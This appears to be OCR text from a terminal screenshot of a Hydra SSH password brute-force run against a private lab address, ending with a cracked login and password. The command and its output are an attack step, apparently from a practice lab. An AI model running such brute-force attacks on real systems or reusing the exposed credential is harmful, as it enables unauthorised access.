 ┌──(root㉿Dragon)-[~]
└─# hydra -L user.txt -P pass.txt ssh://192.168.0.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-27 15:59:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.0.130:22/
[STATUS] 336.00 tries/min, 336 tries in 00:01h, 397 to do in 00:02h, 14 active
[22][ssh] host: 192.168.0.130   login: l   password: death4me